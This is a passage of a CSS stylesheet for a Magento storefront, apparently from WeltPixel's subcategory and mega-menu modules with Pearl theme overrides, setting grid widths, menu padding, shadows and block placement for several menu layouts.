.catalog-category-view.weltpixel-subcategories #layered-filter-block,
.catalog-category-view.weltpixel-subcategories .block.filter {
  display: none;
}
.catalog-category-view.weltpixel-subcategories .wp-subcategories .wp-subcategories-grid {
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  list-style: none;
  padding: 0;
}
.catalog-category-view.weltpixel-subcategories .wp-subcategories .wp-subcategories-grid .wp-subcategories-item {
  padding: 10px 10px 30px;
  margin: 0;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  text-align: center;
}
.catalog-category-view.weltpixel-subcategories .wp-subcategories .wp-subcategories-grid .wp-subcategories-item .wp-subcategory-name {
  margin: 10px 12px;
  text-align: center;
  font-weight: 400;
  font-size: 1.2em;
}
.catalog-category-view.weltpixel-subcategories .wp-subcategories .wp-subcategories-grid .wp-subcategories-item .wp-subcategory-name a {
  text-display: none;
}
.catalog-category-view.weltpixel-subcategories .wp-subcategories .wp-subcategories-grid.wp-subcategories-col-2 .wp-subcategories-item {
  width: 50%;
}
.catalog-category-view.weltpixel-subcategories .wp-subcategories .wp-subcategories-grid.wp-subcategories-col-3 .wp-subcategories-item {
  width: 33.33333333%;
}
.catalog-category-view.weltpixel-subcategories .wp-subcategories .wp-subcategories-grid.wp-subcategories-col-4 .wp-subcategories-item {
  width: 25%;
}
.catalog-category-view.weltpixel-subcategories .wp-subcategories .wp-subcategories-grid.wp-subcategories-col-5 .wp-subcategories-item {
  width: 20%;
}
.catalog-category-view.weltpixel-subcategories .wp-subcategories .wp-subcategories-grid.wp-subcategories-col-6 .wp-subcategories-item {
  width: 16.66666667%;
}
/** Custom Navigation style */
.navigation {
  position: static !important;
}
.navigation > ul {
  position: static !important;
}
.navigation .megamenu {
  position: static;
}
.navigation .megamenu.disabled-link {
  cursor: default !important;
}
.navigation .megamenu.disabled-link > a {
  cursor: default !important;
  text-decoration: none;
}
.navigation .megamenu.level0.has-active > .level-top,
.navigation .megamenu.level0.active > .level-top {
  border-bottom: 0 none;
  color: #575757;
}
.navigation .megamenu.level0:hover > a {
  color: #444444 !important;
  text-shadow: 0 0 0 #000000;
}
.navigation .level0 .submenu.sectioned .submenu-reverse,
.navigation .level0 .submenu.fullwidth .submenu-reverse,
.navigation .level0 .submenu.boxed .submenu-reverse {
  left: 0 !important;
}
.navigation .megamenu.level0 .submenu .active > a,
.navigation .megamenu.level0 .submenu .has-active > a {
  border-bottom: 0 none;
  color: #575757;
}
.navigation .megamenu a {
  text-transform: uppercase;
}
.navigation .megamenu a.bold-menu,
.navigation .megamenu a:hover {
  color: #444444;
}
.navigation .level0 > .level-top,
.navigation ul li.level0.first > a {
  padding-right: 20px;
  padding-left: 20px;
}
.navigation .megamenu .submenu .level1 .submenu li {
  padding: 0 10px 10px;
}
.navigation .megamenu.level-top-default .submenu,
.navigation .megamenu.level-top-fullwidth .submenu,
.navigation .megamenu.level-top-sectioned .submenu,
.navigation .megamenu.level-top-boxed .submenu {
  -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  z-index: 5;
}
.navigation .megamenu.level-top-fullwidth .submenu .columns-group,
.navigation .megamenu.level-top-sectioned .submenu .columns-group,
.navigation .megamenu.level-top-boxed .submenu .columns-group {
  padding: 0;
}
.navigation .megamenu.level-top-fullwidth .submenu .columns-group li,
.navigation .megamenu.level-top-sectioned .submenu .columns-group li,
.navigation .megamenu.level-top-boxed .submenu .columns-group li {
  padding: 0 5px;
}
.navigation .megamenu.level-top-fullwidth .submenu .columns-group li > a,
.navigation .megamenu.level-top-sectioned .submenu .columns-group li > a,
.navigation .megamenu.level-top-boxed .submenu .columns-group li > a {
  background-color: transparent;
}
.navigation .megamenu.level-top-fullwidth .submenu .columns-group li > a span,
.navigation .megamenu.level-top-sectioned .submenu .columns-group li > a span,
.navigation .megamenu.level-top-boxed .submenu .columns-group li > a span {
  padding: 0 0 5px;
  font-size: 1.4rem;
}
.navigation .megamenu.level-top-fullwidth .submenu .columns-group li > a:hover,
.navigation .megamenu.level-top-sectioned .submenu .columns-group li > a:hover,
.navigation .megamenu.level-top-boxed .submenu .columns-group li > a:hover {
  background-color: transparent;
}
.navigation .megamenu.level-top-fullwidth .submenu .columns-group:first-child > li,
.navigation .megamenu.level-top-sectioned .submenu .columns-group:first-child > li,
.navigation .megamenu.level-top-boxed .submenu .columns-group:first-child > li {
  padding-left: 0;
}
.navigation .megamenu.level-top-fullwidth .submenu .columns-group:last-child > li,
.navigation .megamenu.level-top-sectioned .submenu .columns-group:last-child > li,
.navigation .megamenu.level-top-boxed .submenu .columns-group:last-child > li {
  padding-right: 0;
}
.navigation .megamenu.level-top-fullwidth .submenu .level1,
.navigation .megamenu.level-top-sectioned .submenu .level1,
.navigation .megamenu.level-top-boxed .submenu .level1 {
  display: inline-block;
  float: left;
  margin-bottom: 0;
  margin-top: 0;
  width: auto;
}
.navigation .megamenu.level-top-boxed .submenu .level1 {
  clear: both;
}
.navigation .megamenu.level-top-fullwidth .submenu .level1 .submenu,
.navigation .megamenu.level-top-sectioned .submenu .level1 .submenu,
.navigation .megamenu.level-top-boxed .submenu .level1 .submenu {
  border: 0 none;
  box-shadow: inherit;
  display: block !important;
  position: relative;
  left: 0 !important;
}
.navigation .megamenu.level-top-fullwidth .submenu .level1 .submenu li,
.navigation .megamenu.level-top-sectioned .submenu .level1 .submenu li,
.navigation .megamenu.level-top-boxed .submenu .level1 .submenu li {
  cursor: pointer;
  margin: 0;
  padding: 0 10px 5px 10px;
  width: 100%;
}
.navigation .megamenu.level-top-fullwidth .submenu .level1 .submenu li > a,
.navigation .megamenu.level-top-sectioned .submenu .level1 .submenu li > a,
.navigation .megamenu.level-top-boxed .submenu .level1 .submenu li > a {
  padding: 5px 10px;
}
.navigation .megamenu.level-top-fullwidth .submenu .level1 .submenu li > a:first-child,
.navigation .megamenu.level-top-sectioned .submenu .level1 .submenu li > a:first-child,
.navigation .megamenu.level-top-boxed .submenu .level1 .submenu li > a:first-child {
  margin-top: 5px;
}
.navigation .megamenu.level-top-fullwidth .submenu [data-has-children],
.navigation .megamenu.level-top-sectioned .submenu [data-has-children],
.navigation .megamenu.level-top-boxed .submenu [data-has-children] {
  margin-top: 0;
}
.navigation .megamenu.level-top-fullwidth .submenu [data-has-children] > a,
.navigation .megamenu.level-top-sectioned .submenu [data-has-children] > a,
.navigation .megamenu.level-top-boxed .submenu [data-has-children] > a {
  font-size: 1.65rem;
  line-height: 2;
}
.navigation .megamenu.level-top-fullwidth .submenu [data-has-children] > a span:nth-last-child(2),
.navigation .megamenu.level-top-sectioned .submenu [data-has-children] > a span:nth-last-child(2),
.navigation .megamenu.level-top-boxed .submenu [data-has-children] > a span:nth-last-child(2) {
  font-size: 1.65rem;
  padding: 0 0 5px;
}
.navigation .megamenu.level-top-fullwidth .submenu [data-has-children] > a span.mm-subcategory-title:before,
.navigation .megamenu.level-top-sectioned .submenu [data-has-children] > a span.mm-subcategory-title:before,
.navigation .megamenu.level-top-boxed .submenu [data-has-children] > a span.mm-subcategory-title:before {
  content: "";
  position: absolute;
  bottom: 0;
  height: 1px;
  margin: 1px 0 0;
  opacity: 1;
  left: 0;
  width: 100%;
  background: #cccccc;
}
.navigation .megamenu.level-top-fullwidth .submenu .level3 a span,
.navigation .megamenu.level-top-sectioned .submenu .level3 a span,
.navigation .megamenu.level-top-boxed .submenu .level3 a span {
  text-transform: none;
}
.navigation .megamenu.level-top-fullwidth .submenu:not(:first-child) .active > a,
.navigation .megamenu.level-top-sectioned .submenu:not(:first-child) .active > a,
.navigation .megamenu.level-top-boxed .submenu:not(:first-child) .active > a {
  border-left: 0 none;
}
.navigation .megamenu.level-top-default .submenu {
  border: 0 none;
  -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
}
.navigation .megamenu.level-top-default .submenu li {
  margin-bottom: 5px;
}
.navigation .megamenu.level-top-default .submenu li > a {
  background-color: transparent;
  padding-top: 8px;
}
.navigation .megamenu.level-top-default .submenu li > a:hover {
  background-color: transparent;
}
.navigation .megamenu.level-top-default .submenu li > a:not(.parent) {
  padding-top: 8px !important;
  padding-bottom: 15px !important;
}
.navigation .megamenu.level-top-default .submenu li:first-child {
  padding-top: 15px;
  margin-bottom: 0 !important;
}
.navigation .megamenu.level-top-default .submenu li:last-child {
  margin-bottom: 0;
  padding-bottom: 20px;
}
.navigation .megamenu.level-top-fullwidth {
  position: static;
}
.navigation .megamenu.level-top-fullwidth .level0.fullwidth {
  position: absolute;
  left: 0 !important;
  background-color: transparent;
  -webkit-box-shadow: 0 0 0 0 transparent;
  -moz-box-shadow: 0 0 0 0 transparent;
  -o-box-shadow: 0 0 0 0 transparent;
  box-shadow: 0 0 0 0 transparent;
}
.navigation .megamenu.level-top-fullwidth .level0.fullwidth .fullwidth-wrapper {
  background-color: #ffffff;
  padding-left: 15px;
  padding-right: 15px;
  position: absolute;
  left: 0;
  -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
}
.navigation .megamenu.level-top-fullwidth .level0.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner {
  margin: 0 auto;
}
.navigation .megamenu.level-top-fullwidth .level0.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner .columns-group {
  padding-bottom: 5px;
  padding-top: 10px;
}
.navigation .megamenu.level-top-fullwidth .level0.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner .columns-group > li.parent:last-child,
.navigation .megamenu.level-top-fullwidth .level0.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner .columns-group > li:not(.parent):last-child {
  padding-bottom: 20px;
}
.navigation .megamenu.level-top-sectioned .sectioned {
  display: table;
}
.navigation .megamenu.level-top-sectioned .sectioned .columns-group {
  display: table-cell !important;
  float: none;
  left: 0 !important;
  top: 0 !important;
  overflow: hidden;
  padding-bottom: 5px;
  padding-top: 5px;
  vertical-align: top;
  width: 100%;
}
.navigation .megamenu.level-top-sectioned .submenu .columns-group:last-child > li:not(.parent) {
  padding-right: 20px;
}
.navigation .megamenu.level-top-sectioned .submenu .level1 {
  clear: both;
}
.navigation .megamenu.level-top-sectioned .sectioned .columns-group li > a {
  white-space: nowrap;
}
.navigation .megamenu.level-top-sectioned .sectioned .level1.submenu {
  padding-top: 10px;
}
.navigation .megamenu.level-top-boxed .submenu .columns-group {
  margin-top: 0;
}
.navigation .megamenu.level-top-boxed .boxed .submenu .columns-group {
  right: inherit !important;
  width: 100% !important;
  padding-bottom: 0;
}
.navigation .megamenu.level-top-boxed .boxed .submenu .columns-group > li > a {
  white-space: nowrap;
}
.navigation .megamenu.level-top-boxed .boxed .submenu .columns-group:last-child {
  padding-bottom: 10px;
}
.navigation .megamenu.level-top-boxed .boxed .submenu .level1 {
  margin-top: 0;
}
.navigation .megamenu.level-top-boxed .boxed.submenu .columns-group:first-child li:not(.parent) {
  margin-top: 0 !important;
}
.navigation .megamenu.level-top-boxed .submenu .columns-group li {
  padding-left: 0;
}
.navigation .megamenu.level-top-boxed .boxed.submenu .level1 .submenu li {
  margin-top: 0 !important;
  padding-bottom: 0 !important;
}
.navigation .megamenu.level-top-boxed .boxed.submenu .level1 .submenu li > a:first-child {
  margin-top: 0;
  padding-top: 12px;
  padding-bottom: 10px;
}
/** Pearl related styles */
.theme-pearl .page-header-v3 .header.panel {
  position: relative;
}
.theme-pearl .page-header-v3 .header.content {
  position: relative;
}
.theme-pearl .page-header-v3 .header.content .sections,
.theme-pearl .page-header-v3 .header.content .section-items,
.theme-pearl .page-header-v3 .header.content .section-item-content,
.theme-pearl .page-header-v3 .header.content .navigation,
.theme-pearl .page-header-v3 .header.content .navigation > ul {
  position: static;
}
.theme-pearl .nav-sections {
  z-index: 9 !important;
}
.theme-pearl .nav-sections .navigation .megamenu.level-top-fullwidth .submenu .columns-group li a,
.theme-pearl .nav-sections .navigation .megamenu.level-top-fullwidth .submenu .columns-group li .level1.submenu > li,
.theme-pearl .nav-sections .navigation .megamenu.level-top-fullwidth .submenu .columns-group li .level1.submenu > li a {
  padding-left: 0 !important;
}
.theme-pearl .nav-sections .navigation .megamenu.level-top-fullwidth .submenu .columns-group {
  padding: 5px 0 20px;
}
.theme-pearl .nav-sections .navigation .megamenu.level-top-fullwidth .submenu .level1 .submenu {
  padding-top: 12px;
  padding-bottom: 7px;
}
.theme-pearl .nav-sections .navigation .megamenu.level-top-boxed .submenu .columns-group {
  margin: 0;
  padding-bottom: 20px;
  width: auto !important;
}
.theme-pearl .nav-sections .navigation .megamenu.level-top-boxed .submenu .columns-group li {
  margin-top: 0;
  padding-right: 0;
  padding-left: 0;
  width: auto !important;
  float: left !important;
  clear: both;
}
.theme-pearl .nav-sections .navigation .megamenu.level-top-boxed .submenu .columns-group:first-child {
  padding-top: 10px;
}
.theme-pearl .nav-sections .navigation .megamenu.level-top-boxed .submenu .columns-group:first-child li:not(.parent) {
  margin-top: 10px;
}
.theme-pearl .nav-sections.sticky-header-nav .navigation .megamenu.level-top-fullwidth .level0.fullwidth .fullwidth-wrapper {
  top: 0 !important;
}
.theme-pearl .nav-sections.nav-sections .navigation .megamenu.level-top-fullwidth .level0.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner .columns-group:first-child {
  margin-left: 0 !important;
}
.theme-pearl .nav-sections.nav-sections-2 .navigation .megamenu.level-top-fullwidth .level0.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner .columns-group:first-child {
  /*margin-left: -20px;*/
}
/***********************
*** Mega Menu Blocks ***
************************/
.navigation .megamenu .level0.submenu > li {
  margin-bottom: 0;
}
.navigation .megamenu .level0.submenu .menu-block.block-container {
  display: none;
  overflow: hidden;
}
.navigation .megamenu .level0.submenu .menu-block.block-container p,
.navigation .megamenu .level0.submenu .menu-block.block-container a,
.navigation .megamenu .level0.submenu .menu-block.block-container ul,
.navigation .megamenu .level0.submenu .menu-block.block-container ul li {
  display: block !important;
  padding: 5px 0 0;
  margin: 0;
  text-transform: none;
}
.navigation .megamenu .level0.submenu .menu-block.top-block {
  clear: both;
  padding: 0;
  width: 100%;
}
.navigation .megamenu .level0.submenu .menu-block.right-block {
  float: right;
}
.navigation .megamenu .level0.submenu .menu-block.bottom-block {
  clear: both;
  padding: 0;
  width: 100%;
}
.navigation .megamenu .level0.submenu .menu-block.left-block {
  float: left;
}
/*********************************************
*** Mega Menu Blocks - specific menu types ***
**********************************************/
/* fullwidth megamenu */
.navigation .megamenu.level-top-fullwidth .level0.submenu.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner .columns-group-block .navigation .megamenu.level-top-fullwidth .level0.submenu.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner .columns-group-block,
.navigation .megamenu.level-top-fullwidth .level0.submenu.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner .columns-group-block .submenu-child {
  padding: 0 !important;
}
.navigation .megamenu.level-top-fullwidth .level0.submenu.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner .columns-group-block.top-group {
  clear: both;
  width: 100%;
}
.navigation .megamenu.level-top-fullwidth .level0.submenu.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner .columns-group-block .top-block {
  padding-top: 10px;
}
.navigation .megamenu.level-top-fullwidth .level0.submenu.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner .columns-group-block.bottom-group {
  clear: both;
  width: 100%;
}
.navigation .megamenu.level-top-fullwidth .level0.submenu.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner .columns-group-block .bottom-block {
  padding-bottom: 10px;
}
.navigation .megamenu.level-top-fullwidth .level0.submenu.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner .columns-group-block .left-block {
  padding: 18px 20px 20px 0;
  width: 100%;
}
.navigation .megamenu.level-top-fullwidth .level0.submenu.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner .columns-group-block .right-block {
  padding: 18px 0 20px 20px;
  width: 100%;
}
/* sectioned megamenu */
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block .columns-group {
  top: 0 !important;
}
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.top-block-child .submenu-child:first-child {
  padding: 10px 20px 0;
}
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.bottom-block-child .submenu-child:last-child {
  padding: 0 20px 15px;
  width: 100%;
}
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.left-block-child.top-block-child .submenu-child:nth-of-type(2) {
  padding: 20px 0 20px 20px;
}
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.left-block-child:not(.top-block-child) .submenu-child:nth-of-type(1) {
  padding: 20px 0 15px 20px;
}
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned .right-block-child {
  padding: 20px 20px 15px 0;
  float: right;
}
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.left-block-child .submenu-child,
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.right-block-child .submenu-child,
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.right-block-child.top-block-child.bottom-block-child .submenu-child,
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.left-block-child.top-block-child.bottom-block-child .submenu-child {
  display: inline-block;
  vertical-align: top;
}
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.right-block-child:not(.top-block-child) .submenu-child,
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.right-block-child:not(.bottom-block-child) .submenu-child {
  display: table-cell;
}
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.left-block-child.top-block-child.bottom-block-child .submenu-child:first-child,
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.left-block-child.top-block-child.bottom-block-child .submenu-child:last-child,
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.right-block-child.top-block-child.bottom-block-child .submenu-child:first-child,
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.right-block-child.top-block-child.bottom-block-child .submenu-child:last-child,
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.top-block-child.left-block-child .submenu-child:first-child,
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.top-block-child.right-block-child .submenu-child:first-child,
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.bottom-block-child.right-block-child .submenu-child:last-child,
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.bottom-block-child.left-block-child .submenu-child:last-child {
  display: block;
}
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.top-block-child.right-block-child .submenu-child:nth-of-type(3) {
  float: right;
}
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.top-block-child.right-block-child.left-block-child .submenu-child:nth-of-type(3) {
  float: none;
}
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.top-block-child.right-block-child.left-block-child .submenu-child:nth-of-type(4) {
  float: right;
}
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.bottom-block-child .submenu-child .columns-group {
  padding-bottom: 0;
}
/* boxed megamenu */
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block .submenu-child,
.navigation .megamenu.level-top-default .level0.submenu.default.has-menu-block .submenu-child {
  display: block;
  float: left;
  clear: both;
}
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child .submenu-child:first-child {
  padding: 10px 20px 0;
}
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.bottom-block-child .submenu-child:last-child {
  padding: 0 20px 20px;
}
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.left-block-child:not(.top-block-child) .submenu-child:nth-of-type(1),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.left-block-child.top-block-child .submenu-child:nth-of-type(2) {
  padding: 20px 0 10px 20px;
}
.navigation .megamenu.level-top-boxed .level0.submenu.boxed .right-block-child {
  padding: 20px 20px 15px 0;
}
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.left-block-child:not(.top-block-child):not(.bottom-block-child):not(.right-block-child) .submenu-child:nth-of-type(1),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child:not(.top-block-child):not(.bottom-block-child):not(.left-block-child) .submenu-child:nth-of-type(1),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.left-block-child:not(.right-block-child):not(.bottom-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.right-block-child:not(.left-block-child):not(.bottom-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child.left-block-child:not(.bottom-block-child):not(.top-block-child) .submenu-child:nth-of-type(1),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child.bottom-block-child:not(.left-block-child):not(.top-block-child) .submenu-child:nth-of-type(1),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.left-block-child.bottom-block-child:not(.right-block-child):not(.top-block-child) .submenu-child:nth-of-type(1),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.left-block-child.right-block-child:not(.bottom-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.right-block-child.left-block-child .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.left-block-child:not(.right-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.left-block-child:not(.top-block-child):not(.bottom-block-child):not(.right-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child:not(.top-block-child):not(.bottom-block-child):not(.left-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.right-block-child:not(.left-block-child):not(.bottom-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child.left-block-child:not(.bottom-block-child):not(.top-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child.bottom-block-child:not(.left-block-child):not(.top-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.left-block-child.right-block-child:not(.bottom-block-child) .submenu-child:nth-of-type(4),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.right-block-child:not(.left-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.right-block-child.left-block-child .submenu-child:nth-of-type(4),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.left-block-child:not(.right-block-child):not(.bottom-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child.left-block-child:not(.bottom-block-child):not(.top-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.left-block-child.bottom-block-child:not(.right-block-child):not(.top-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.left-block-child.right-block-child:not(.bottom-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.left-block-child:not(.right-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.right-block-child.left-block-child .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.right-block-child:not(.left-block-child) .submenu-child:nth-of-type(2) {
  display: inline-block;
  vertical-align: top;
}
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.left-block-child:not(.top-block-child):not(.bottom-block-child):not(.right-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child:not(.top-block-child):not(.bottom-block-child):not(.left-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.right-block-child:not(.left-block-child):not(.bottom-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child.left-block-child:not(.bottom-block-child):not(.top-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child.bottom-block-child:not(.left-block-child):not(.top-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.left-block-child.right-block-child:not(.bottom-block-child) .submenu-child:nth-of-type(4),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.right-block-child:not(.left-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.right-block-child.left-block-child .submenu-child:nth-of-type(4),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.left-block-child:not(.right-block-child):not(.bottom-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child.left-block-child:not(.bottom-block-child):not(.top-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.left-block-child.bottom-block-child:not(.right-block-child):not(.top-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.left-block-child.right-block-child:not(.bottom-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.left-block-child:not(.right-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.right-block-child.left-block-child .submenu-child:nth-of-type(3) {
  clear: none;
}
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.left-block-child:not(.top-block-child):not(.bottom-block-child):not(.right-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child:not(.top-block-child):not(.bottom-block-child):not(.left-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.right-block-child:not(.left-block-child):not(.bottom-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child.left-block-child:not(.bottom-block-child):not(.top-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child.bottom-block-child:not(.left-block-child):not(.top-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.left-block-child.right-block-child:not(.bottom-block-child) .submenu-child:nth-of-type(4),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.right-block-child:not(.left-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.right-block-child.left-block-child .submenu-child:nth-of-type(4) {
  float: right;
}
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.left-block-child:not(.top-block-child):not(.bottom-block-child):not(.right-block-child) .submenu-child:nth-of-type(2) .block-container,
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child:not(.top-block-child):not(.bottom-block-child):not(.left-block-child) .submenu-child:nth-of-type(2) .block-container,
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.right-block-child:not(.left-block-child):not(.bottom-block-child) .submenu-child:nth-of-type(3) .block-container,
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child.left-block-child:not(.bottom-block-child):not(.top-block-child) .submenu-child:nth-of-type(3) .block-container,
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child.bottom-block-child:not(.left-block-child):not(.top-block-child) .submenu-child:nth-of-type(2) .block-container,
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.left-block-child.right-block-child:not(.bottom-block-child) .submenu-child:nth-of-type(4) .block-container,
